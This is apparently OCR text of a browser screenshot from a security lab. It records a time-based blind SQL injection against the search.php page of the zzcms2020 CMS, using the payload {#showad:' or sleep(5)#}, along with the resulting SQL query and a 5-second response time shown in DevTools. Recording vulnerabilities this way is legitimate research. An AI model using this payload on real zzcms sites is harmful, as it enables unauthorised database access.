 不安全 | 10.150.127.36/zzcms2020/zzcms/ask/search.php
5
C
更新
应用 百度 利用GIt命令上传项... GitHub - local-ho... ES ES6 入门教程 - EC... Mock.js Google 在线子域名查询 GitHub - fluid-de... 360漏洞响应平台(S... web攻防平台 » 阅读清单
{#showad:' or sleep(5)#}ad进来了2D:/phpstudy_pro/WWW/zzcms2020/zzcms/cache/red6_xm/adv_orsleep5_.htm进入sql' or sleep(5)#sql=select * from zzcms_ad where bigclassname='' or sleep(5)#'
and smallclassname='' order by xuhao asc,id asc
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 18
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 ms
Name Status Type Initiator Size Time Waterfall
search.php 200 document Other 536 B 5.02 s
ele5.php?href=http%3A//10.150.127.36/zzcms2020/zzc...20Gecko%29%20Chrome/91.... 302 script / Redirect nodes.js:25 145 B 39 ms
536 B transferred over network, resource size: 237 B
ele5.php?href=http%3A//10.150.127.36/zzcms2020/zzc...20Gecko%29%20Chrome/91.... 302 script / Redirect nodes.js:25 145 B 51 ms